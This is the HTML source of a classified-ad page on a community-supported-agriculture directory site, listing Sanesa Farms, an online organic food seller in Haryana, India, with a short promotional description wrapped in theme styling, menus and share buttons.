.custom-sidebars .container {
    width: 100%;
}

	
	footer .txt-rgt
{
   text-align: center;
}
	


}

/* MOBILE MAX 767 MIN 640 */

@media only screen and (max-width: 767px) and (min-width: 640px) {
	
	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
img {
		    max-width: 100%;
    height: auto;
	}
	
footer .txt-rgt {
   text-align: left;
}
	
ul#menu-footer-menu {
	margin-top: 0;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
p.ftr-ctr {
	text-align: left;
}
	
	
p.ftr-ctr {
	text-align: left;
}
	
	
.mailpoet_paragraph {
    width: 100%;
    float: none;
}

.mailpoet_paragraph:nth-child(odd) {
	margin-right: 0;
}
	
	.dsk-non {
		display: block;
	}
	
	.mob-non {
		display: none;
	}

	
		.home .cst-sbr-lft, .home .cst-sbr-rgt {
		display: none;
	}
	
		.alignright, .alignleft, .alignnone, .aligncenter {
    float: none;
    margin: auto;
    display: block;
    margin-bottom: 15px;
	}
	
}

/* MOBILE PRICING */
 
@media only screen and (max-width: 1024px) and (min-width: 768px) {
	
	.col-md-4 {
    width: 100% !important;
}
	
	
}



@media (min-width: 992px) {
.pricing-plan-content	.col-md-3 {
    width: 33% !important;
}

	
	
.category-v1 .category-box .category-heading {
    padding-left: 40px !important;
}

.category-v1 .category-box .category-heading .category-icon-box {
    width: 38px !important;
}
	
.category-v1 .category-box .category-heading .category-icon-box {
    padding: 25px 0 30px 0;
}
	
	.category-v1 .category-box .category-heading .category-icon-box img {
    width: 38px;
}
	
	.category-v1 .category-box .category-heading h4 {
  
    font-size: 16px;
}
	
}

/* TABLET MAX 1200 */



@media (max-width: 1279px) {

	.ls-wrapper p.player {
	display: none;
}

.ls-wrapper p.player > a {
	display: none;
}
	
	img {
		    max-width: 100%;
    height: auto;
	}
			footer .txt-rgt {
   text-align: left;
}
	
.classiera-navbar {
    min-height: 80px;
	}
	
	.navbar-default .navbar-toggle {
    border-color: #000000;
    background-color: #b3d334;
		margin-top: 24px;
}
	
	.navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
    background-color: #d8ff3f;
}
		
	p.ftr-ctr {
	text-align: left;
}
	

	
}

@media (min-width: 1200px) {
	
.pricing-plan-content .col-lg-3 {
    width: 33%;
}
	
}


/* MOBILE SIDEBARS */


@media only screen and (max-width: 1023px) {
	
	/* CUSTOM SIDEBARS */

	.cst-sbr-lft, .cst-sbr-rgt {
		display: none !important;
	}

	.dsk-non {
		display: block;
	}
	
		.mob-non {
		display: none;
	}

	

}

		</style>
		<style id="redux_demo-dynamic-css" title="dynamic-css" class="redux-options-output">h1, h1 a{font-family:ubuntu;line-height:36px;font-weight:700;font-style:normal;color:#232323;font-size:36px;}h2, h2 a, h2 span{font-family:ubuntu;line-height:30px;font-weight:700;font-style:normal;color:#232323;font-size:30px;}h3, h3 a, h3 span{font-family:ubuntu;line-height:24px;font-weight:700;font-style:normal;color:#232323;font-size:24px;}h4, h4 a, h4 span{font-family:ubuntu;line-height:18px;font-weight:700;font-style:normal;color:#232323;font-size:18px;}h5, h5 a, h5 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:14px;}h6, h6 a, h6 span{font-family:ubuntu;line-height:24px;font-weight:normal;font-style:normal;color:#232323;font-size:12px;}html, body, div, applet, object, iframe p, blockquote, a, abbr, acronym, address, big, cite, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video, .submit-post form .form-group label, .submit-post form .form-group .form-control, .help-block{font-family:Lato;line-height:24px;font-weight:normal;font-style:normal;color:#6c6c6c;font-size:14px;}</style>		</head>
	
<body class="wp-singular post-template-default single single-post postid-8307 single-format-standard wp-theme-classiera wp-child-theme-classiera-child theme-classiera woocommerce-no-js sidebar">
		<header>
	<section class="topBar  hidden-xs">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-6">
							<div class="contact-info">
										<span>
						<i class="fas fa-envelope"></i>						
						organic@nationalcsadirectory.com					</span>
														</div>
						</div>
			<div class="col-lg-6 col-md-6 col-sm-6">
				
				<div class="login-info text-right flip">
											<a href="https://www.nationalcsadirectory.com/login/">Login</a>
						<a href="https://www.nationalcsadirectory.com/register/" class="register">
							<i class="far fa-edit"></i>
							Get Registered						</a>
									</div>
						</div>
		</div>
	</div>
</section><!-- /.topBar -->
		<!-- NavBar -->
<section class="classiera-navbar  classieraNavAffix classiera-navbar-v1">
		<div class="container">
				<!-- mobile off canvas nav -->
				<nav id="myNavmenu" class="navmenu navmenu-default navmenu-fixed-left offcanvas offcanvas-light navmenu-fixed-left " role="navigation">
			<div class="navmenu-brand clearfix">
				<a href="https://www.nationalcsadirectory.com">
											<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
									</a>
				<button type="button" class="offcanvas-button" data-toggle="offcanvas" data-target="#myNavmenu">
					<i class="fas fa-times"></i>
				</button>
			</div><!--navmenu-brand clearfix-->
			<div class="log-reg-btn text-center">
									<a href="https://www.nationalcsadirectory.com/login/" class="offcanvas-log-reg-btn">
						Login					</a>
					<a href="https://www.nationalcsadirectory.com/register/" class="offcanvas-log-reg-btn">
						Get Registered					</a>
							</div>
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="nav navmenu-nav"><li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li id="menu-item-3427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li id="menu-item-1995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-2049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li id="menu-item-2806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li id="menu-item-5480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li id="menu-item-1994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul></div>						<div class="submit-post">
				<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-block btn-primary btn-md active">
					Submit Ad				</a>
			</div><!--submit-post-->
						<div class="social-network">
				<h5>Social network</h5>
				<!--FacebookLink-->
								<a href="https://www.facebook.com/csanational/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
								<!--twitter-->
								<a href="https://twitter.com/CsaNational" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
								<!--Dribbble-->
								<!--Flickr-->
								<!--Github-->
								<!--Pinterest-->
								<!--YouTube-->
								<!--Google-->
								<!--Linkedin-->
								<!--Instagram-->
								<a href="https://www.instagram.com/national_csa_directory/" class="social-icon social-icon-sm offcanvas-social-icon" target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
								<!--Vimeo-->
								<!--VK-->
								<!--OK-->
							</div>
		</nav>
				<!-- mobile off canvas nav -->
		<!--Primary Nav-->
		<nav class="navbar navbar-default classiera-custom-navbar-v1">
					<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="offcanvas" data-target="#myNavmenu" data-canvas="body">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</button>
				<a class="navbar-brand-custom" href="https://www.nationalcsadirectory.com">
									<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2018/12/newlogo1.png" alt="National CSA Directory">
								</a>
			</div><!--navbar-header-->
					<div class="collapse navbar-collapse visible-lg" id="navbarCollapse">
							<div class="nav navbar-nav navbar-right betube-search flip">
										<a href="https://www.nationalcsadirectory.com/submit-ad/" class="btn btn-primary sharp outline btn-sm">
						<i class="icon-left fas fa-plus-circle"></i>
						Submit Ad					</a>
									</div><!--nav navbar-nav navbar-right betube-search flip-->
							<ul id="menu-main-menu-1" class="nav navbar-nav navbar-right nav-margin-top flip nav-ltr"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1992"><a title="&lt;i class=&quot;fas fa-home&quot;&gt;&lt;/i&gt; Home" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i> Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2103 dropdown"><a title="&lt;i class=&quot;fas fa-address-book&quot;&gt;&lt;/i&gt; About the Directory" href="https://www.nationalcsadirectory.com/about-us/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-address-book"></i> About the Directory <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2107"><a title="Donate!" href="https://www.nationalcsadirectory.com/donate/">Donate!</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3427"><a title="Request Brochure" href="https://www.nationalcsadirectory.com/brochure-request/">Request Brochure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1995"><a title="&lt;i class=&quot;fas fa-question-circle&quot;&gt;&lt;/i&gt; FAQ" href="https://www.nationalcsadirectory.com/faq/"><i class="fas fa-question-circle"></i> FAQ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a title="Terms &#038; Conditions" href="https://www.nationalcsadirectory.com/terms-and-conditions/">Terms &#038; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2001"><a title="Privacy Policy" href="https://www.nationalcsadirectory.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2049"><a title="&lt;i class=&quot;fas fa-leaf&quot;&gt;&lt;/i&gt; Membership" href="https://www.nationalcsadirectory.com/membership/"><i class="fas fa-leaf"></i> Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2806 dropdown"><a title="&lt;i class=&quot;fas fa-newspaper&quot;&gt;&lt;/i&gt; Blog" href="https://www.nationalcsadirectory.com/blog/" data-toggle="dropdown" data-hover="dropdown" data-animations="fadeIn" class="dropdown-toggle" aria-haspopup="true"><i class="fas fa-newspaper"></i> Blog <span class="caret"></span></a><a class="dropdown-toggle resposnive-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false" href="#"><i class="fas fa-plus"></i></a>
<ul role="menu" class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a title="&lt;i class=&quot;fas fa-link&quot;&gt;&lt;/i&gt; Links &amp; Resources" href="https://www.nationalcsadirectory.com/links-resources/"><i class="fas fa-link"></i> Links &#038; Resources</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a title="&lt;i class=&quot;fas fa-leaf-heart&quot;&gt;&lt;/i&gt; All Things Natural" target="_blank" href="https://www.allthingsnaturalonline.com/shop"><i class="fas fa-leaf-heart"></i> All Things Natural</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1994"><a title="&lt;i class=&quot;fas fa-comments&quot;&gt;&lt;/i&gt; Contact Us" href="https://www.nationalcsadirectory.com/contact-us/"><i class="fas fa-comments"></i> Contact Us</a></li>
</ul>							</div><!--collapse navbar-collapse visible-lg-->
		</nav>
		<!--Primary Nav-->
		</div><!--container-->
</section>
<!-- NavBar -->		<!-- Mobile App button -->
	<div class="mobile-submit affix">
        <ul class="list-unstyled list-inline mobile-app-button">
			<li>
                <a href="https://www.nationalcsadirectory.com">
                    <i class="fas fa-home"></i>
                    <span>Home</span>
                </a>
            </li>
		            <li>
                <a href="https://www.nationalcsadirectory.com/login/">
                    <i class="fas fa-sign-in-alt"></i>
                    <span>Login</span>
                </a>
            </li>
            <li>
                <a href="https://www.nationalcsadirectory.com/register/">
                    <i class="fas fa-user"></i>
                    <span>Get Registered</span>
                </a>
            </li>
						<li>
                <a href="https://www.nationalcsadirectory.com/submit-ad/">
                    <i class="fas fa-edit"></i>
                    <span>Submit Ad</span>
                </a>
            </li>
					         </ul>
    </div>
	<!-- Mobile App button -->
		</header>	
	

<section class="search-section">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<form data-toggle="validator" role="form" class="search-form search-form-v1 form-inline" action="https://www.nationalcsadirectory.com" method="get">
					<div class="form-group classieraAjaxInput">
                        <input type="text" name="s" id="classieraSearchAJax" class="form-control form-control-sm sharp-edge " placeholder="Enter keyword..." data-error="Please Type some words..!">
                        <div class="help-block with-errors"></div>
						<span class="classieraSearchLoader"><img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/loader.gif" alt="classiera loader"></span>
						<div class="classieraAjaxResult"></div>
                    </div>
					<!--Select Category-->					
					<div class="form-group">
                        <div class="inner-addon right-addon">
                            <i class="form-icon form-icon-size-small fa fa-sort"></i>
                            <select class="form-control form-control-sm sharp-edge" data-placeholder="Select Category.." id="ajaxSelectCat" name="category_name">
                                <option value="-1" selected disabled>All Categories</option>
																	<option value="fruits-berries">Fruits &amp; Berries</option>	
																				<option value="berries">- Berries</option>	
																					<option value="apple">- Apples</option>	
																					<option value="pears">- Pears</option>	
																					<option value="peaches">- Peaches</option>	
																					<option value="citrus">- Citrus</option>	
																					<option value="other-fruits-see-description">- Other Fruits (See Description)</option>	
																				<option value="vegetables">Vegetables</option>	
																				<option value="leafy-green">- Leafy Green</option>	
																					<option value="root-vegtables">- Root Vegetables</option>	
																					<option value="marrow-vegtables">- Marrow Vegtables</option>	
																					<option value="cruciferous-vegetables">- Cruciferous Vegetables</option>	
																					<option value="other-vegetables-see-description">- Other Vegetables (See Description)</option>	
																				<option value="eggs">Eggs</option>	
																				<option value="brown-eggs">- Brown Eggs</option>	
																					<option value="white-eggs">- White Eggs</option>	
																					<option value="quail-eggs">- Quail Eggs</option>	
																					<option value="other-egss-see-description">- Other Eggs (See Description)</option>	
																				<option value="livestock">Meat &amp; Poultry</option>	
																				<option value="beef">- Beef</option>	
																					<option value="pork">- Pork</option>	
																					<option value="poltry">- Poultry</option>	
																					<option value="lamb">- Lamb</option>	
																					<option value="fish">- Fish</option>	
																					<option value="goat">- Goat</option>	
																					<option value="rabbit">- Rabbit</option>	
																					<option value="venison">- Venison</option>	
																					<option value="other-meats-see-description">- Other Meats (See Description)</option>	
																				<option value="honey-artisan-herbs">Honey, Artisan &amp; Herbs</option>	
																				<option value="honey">- Honey</option>	
																					<option value="artisan">- Artisan</option>	
																					<option value="herbs">- Herbs</option>	
																				<option value="farm-stands-events">Farm Stands, Farms &amp; Events</option>	
																				<option value="farm-stand">- Farm Stand</option>	
																					<option value="farm">- Farm</option>	
																					<option value="fair-and-festival">- Fairs &amp; Festivals</option>	
																					<option value="agricultural-event">- Other Agricultural Event</option>	
											                            </select>
                        </div>
                    </div>
					<!--Select Category-->
					<!--Locations-->
										<div class="form-group">
                        <div class="inner-addon right-addon">
													<!--Locations dropdown-->
							<i class="form-icon form-icon-size-small fa fa-sort"></i>
								<select id="classiera__loc" class="form-control form-control-sm sharp-edge" name="post_state">
		<option value="All" selected disabled>Select Location..</option>
					<option value="Alabama">Alabama</option>
					<option value="Alaska">Alaska</option>
					<option value="All">All</option>
					<option value="Arizona">Arizona</option>
					<option value="California">California</option>
					<option value="Colorado">Colorado</option>
					<option value="Connecticut">Connecticut</option>
					<option value="Eastern Cape">Eastern Cape</option>
					<option value="Florida">Florida</option>
					<option value="Free State">Free State</option>
					<option value="Gauteng">Gauteng</option>
					<option value="Gujarat">Gujarat</option>
					<option value="Haryana">Haryana</option>
					<option value="Indiana">Indiana</option>
					<option value="Karnataka">Karnataka</option>
					<option value="KwaZulu-Natal">KwaZulu-Natal</option>
					<option value="Limpopo">Limpopo</option>
					<option value="Louisiana">Louisiana</option>
					<option value="Maharashtra">Maharashtra</option>
					<option value="Massachusetts">Massachusetts</option>
					<option value="Missouri">Missouri</option>
					<option value="Mpumalanga">Mpumalanga</option>
					<option value="New York">New York</option>
					<option value="North West">North West</option>
					<option value="Northern Cape">Northern Cape</option>
					<option value="Oklahoma">Oklahoma</option>
					<option value="Oregon">Oregon</option>
					<option value="Pennsylvania">Pennsylvania</option>
					<option value="Telangana">Telangana</option>
					<option value="Western Cape">Western Cape</option>
					</select>
								<!--Locations dropdown-->
						                        </div>
                    </div>
										<!--Locations-->
					<div class="form-group">
                        <button type="submit" name="search" value="Search"><i class="fa fa-search"></i>Search</button>
                    </div>
				</form>
			</div><!--col-md-12-->
		</div><!--row-->
	</div><!--container-->
</section><!--search-section--><section class="inner-page-content single-post-page">
	<div class="container">
		<!-- breadcrumb -->
		<div class="row"><div class="col-lg-12"><ul class="breadcrumb"><li><a rel="v:url" property="v:title" href="https://www.nationalcsadirectory.com/"><i class="fas fa-home"></i></a></li>&nbsp;<li class="cAt"><a rel="v:url" href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a></li>&nbsp;<li class="active">Buy Fresh organic food online</li></ul></div></div>		<!-- breadcrumb -->
		<!--Google Section-->
				<section id="classieraDv">
			<div class="container">
				<div class="row">							
					<div class="col-lg-12 col-md-12 col-sm-12 center-block text-center">						
						<script src="//ap.lijit.com/www/delivery/fpi.js?z=600922&width=970&height=90"></script>					</div>
				</div>
			</div>	
		</section>
						<!--Google Section-->
				<div class="row">
			<div class="col-md-8">
				<!-- single post -->
				<div class="single-post">
					<!-- post title-->
<div class="single-post-title">
			<h4 class="text-uppercase">
		<a href="https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/">Buy Fresh organic food online</a>
				
		<!--Edit Ads Button-->
	</h4>
	<p class="post-category">
			<i class="far fa-folder-open"></i>:
		<span>
		<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/" title="View all posts in Farm Stands, Farms &amp; Events" >Farm Stands, Farms &amp; Events</a>		</span>
					<i class="fas fa-map-marker-alt"></i>:
			<span>
			<a href="#">Haryana</a>
			</span>
				</p>
</div>
<!-- post title-->
<!-- single post carousel-->
<div id="single-post-carousel" class="carousel slide single-carousel" data-ride="carousel" data-interval="3000">
	
	<!-- Wrapper for slides -->
	<div class="carousel-inner" role="listbox">
			<div class="item active">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/06/283355867_1055515018376339_6048310805132067457_n.jpg" alt="Buy Fresh organic food online">
		</div>
				<div class="item ">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/06/286710865_1066967720564402_7213670072667754719_n.jpg" alt="Buy Fresh organic food online">
		</div>
				<div class="item ">
			<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/06/295292460_1097222074205633_2283717974820540932_n.jpg" alt="Buy Fresh organic food online">
		</div>
			</div>
	<!-- slides number -->
	<div class="num">
		<i class="fas fa-camera"></i>
		<span class="init-num">1</span>
		<span>of</span>
		<span class="total-num"></span>
	</div>
	<!-- Left and right controls -->
	<div class="single-post-carousel-controls">
		<a class="left carousel-control" href="#single-post-carousel" role="button" data-slide="prev">
			<span class="fas fa-chevron-left" aria-hidden="true"></span>
			<span class="sr-only">Previous</span>
		</a>
		<a class="right carousel-control" href="#single-post-carousel" role="button" data-slide="next">
			<span class="fas fa-chevron-right" aria-hidden="true"></span>
			<span class="sr-only">Next</span>
		</a>
	</div>
	<!-- Left and right controls -->
</div>
<!-- single post carousel-->										<!-- ad deails -->
					<div class="border-section border details">
                        <h4 class="border-section-heading text-uppercase"><i class="far fa-file-alt"></i>Ad Details</h4>
                        <div class="post-details">
                            <ul class="list-unstyled clearfix">
								<li>
                                    <p class="clearfix">Ad ID: 
									<span class="pull-right flip">
										<i class="fas fa-hashtag IDIcon"></i>
										8307									</span>
									</p>
                                </li><!--PostDate-->
                                <li class="classiera_pdate">
                                    <p class="clearfix">Added: 
									<span class="pull-right flip">June 5, 2023</span>
									</p>
                                </li><!--PostDate-->								
								<!--Price Section -->
																																<!--Price Section -->
																																<li>
                                    <p class="clearfix">Location: 
									<span class="pull-right flip">India</span>
									</p>
                                </li><!--Location-->
																								<li>
                                    <p class="clearfix">State: 
									<span class="pull-right flip">Haryana</span>
									</p>
                                </li><!--state-->
																								
								<li class="classiera_views">
                                    <p class="clearfix">Views: 
									<span class="pull-right flip">
										1766									</span>
									</p>
                                </li><!--Views-->
																								<li>
                                    <p class="clearfix">Website: 
									<span class="pull-right flip">
										<a href="https://sanesa.in/" target="_blank">
											 Sanesa Farms										</a>
									</span>
									</p>
                                </li><!--Views-->
								                            </ul>
                        </div><!--post-details-->
                    </div>
					<!-- ad details -->					
					<!-- Google MAP in Description -->	
										<!-- Google MAP in Description -->					
					<!--PostVideo-->
										<!--PostVideo-->
					<!-- post description -->
					<div class="border-section border description">
						<h4 class="border-section-heading text-uppercase">
						Description						</h4>
						<div class="classiera_entry_content"><p>Sanesa Farms, a dedicated online platform, specializes in delivering fresh organic food right to your doorstep. With their strong emphasis on sustainable farming practices and unwavering commitment to top-notch produce, they provide an extensive selection of fruits, vegetables, herbs, and more.</p>
<p>Through their organic farming methods, Sanesa Farms guarantees that their food is devoid of harmful chemicals and pesticides. This not only ensures a healthier choice but also contributes to the preservation of our environment. By conveniently offering their products online, Sanesa Farms strives to facilitate access to fresh, organic food and promote a healthier lifestyle for all.<br />
To Buy organic foods online, please visit our website-<br />
https://sanesa.in/</p>
<div class='apss-social-share apss-theme-4 clearfix ' >
 <div class='apss-share-text'>Share this site:</div> 					<div class='apss-facebook apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-facebook-f'></i>
								<span class='apss-social-text'>Share on Facebook</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
								<div class='apss-twitter apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=Buy%20Fresh%20organic%20food%20online&amp;url=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/&amp;');" href='javascript:void(0);'  title="Share on Twitter" target=''>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-twitter'></i>
							<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
						</div>
											</a>
				</div>
								<div class='apss-linkedin apss-single-icon'>
					<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/');"  title="Share on LinkedIn" target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/'>
						<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
							<span class='apss-social-text'>Share on LinkedIn</span>
							<span class='apss-share'>Share</span>
						</div>
					</a>
				</div>
				
				<div class='apss-pinterest apss-single-icon'>
					<a rel='nofollow' title="Share on Pinterest" href='javascript:pinIt();'>
						<div class='apss-icon-block clearfix'>
							<i class='fab fa-pinterest'></i>
							<span class='apss-social-text'>Share on Pinterest</span>
							<span class='apss-share'>Share</span>
						</div>
						
					</a>
				</div>
								<div class='apss-email apss-single-icon'>
					<a rel='nofollow' class='share-email-popup' title="Share it on Email" target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/&#038;body=%20I%20found%20this%20information%20for%20you:%20Buy%20Fresh%20organic%20food%20online.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/buy-fresh-organic-food-online/.%20Thank%20you.'>
						<div class='apss-icon-block clearfix'>
							<i class='fas fa-envelope'></i>
							<span class='apss-social-text'>Send email</span>
							<span class='apss-share'>Mail</span>
						</div>
					</a>
				</div>

				</div></div>
																		<div class="tags">
                            <span>
                                <i class="fas fa-tags"></i>
                                Tags :
                            </span>
							<a href="https://www.nationalcsadirectory.com/tag/organic-food/" rel="tag">organic food</a><a href="https://www.nationalcsadirectory.com/tag/organic-fruits/" rel="tag">organic fruits</a><a href="https://www.nationalcsadirectory.com/tag/organic-vegetables/" rel="tag">organic vegetables</a>                        </div>
												<!--Post Pagination-->
												<!--Post Pagination-->
					</div>
					<!-- post description -->					
					<!-- classiera bid system -->
										<!-- classiera bid system -->
					<!--comments-->
										<!--comments-->
				</div>
				<!-- single post -->
			</div><!--col-md-8-->
			<div class="col-md-4">
				<aside class="sidebar">
					<div class="row">
												<!--Widget for style 1-->
						<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-title price">
                                    <h3 class="post-price">										
																					<span class="ad_type_display">
												For Sale											</span>
																				</h3>
                                </div><!--price-->
									
								<div class="widget-content widget-content-post">
                                    <div class="author-info border-bottom widget-content-post-area">
										
                                        <div class="media">
                                            <div class="media-left">
                                                <img class="media-object" src="https://secure.gravatar.com/avatar/51e396c1d72f93b6b2811904d8b3c918a4b1e401f835a10f59e96edc67d52b4f?s=96&#038;d=mm&#038;r=g" alt="sanesa Yourganic">
                                            </div><!--media-left-->
                                            <div class="media-body">
                                                <h5 class="media-heading text-uppercase">
													<a href="https://www.nationalcsadirectory.com/author/sanesa/">sanesa Yourganic</a>
													<span class="small text-danger classiera_verified">Not verified</span><i class="far fa-times-circle text-danger classiera_verified" data-toggle="tooltip" data-placement="top" title="Not verified"></i>												</h5>
                                                <p class="member_since">Member Since&nbsp;May 23, 2023</p>
                                                <a href="https://www.nationalcsadirectory.com/author/sanesa/">see all ads</a>
												                                            </div><!--media-body-->
                                        </div><!--media-->
                                    </div><!--author-info-->
                                </div><!--widget-content-->
																<div class="widget-content widget-content-post">
                                    <div class="contact-details widget-content-post-area">
                                        <h5 class="text-uppercase">Contact Details :</h5>
